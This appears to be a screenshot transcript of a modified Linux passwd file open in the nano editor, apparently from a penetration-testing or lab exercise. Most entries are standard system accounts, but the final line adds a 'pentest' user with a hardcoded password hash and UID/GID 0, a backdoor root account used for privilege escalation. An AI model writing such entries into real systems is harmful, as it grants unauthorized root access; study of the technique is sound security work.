 GNU nano 2.9.3 passwd1 Modified
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/s
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
piccolo:x:1000:1000:Piccolo,,,:/home/piccolo:/bin/bash
sssd:x:122:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
testing:x:1001:1001:,,,:/home/testing:/bin/bash
pentest:$1$pentest$NPv8jf8/11WqNhXAriGwa.:0:0:root:/root:/bin/bash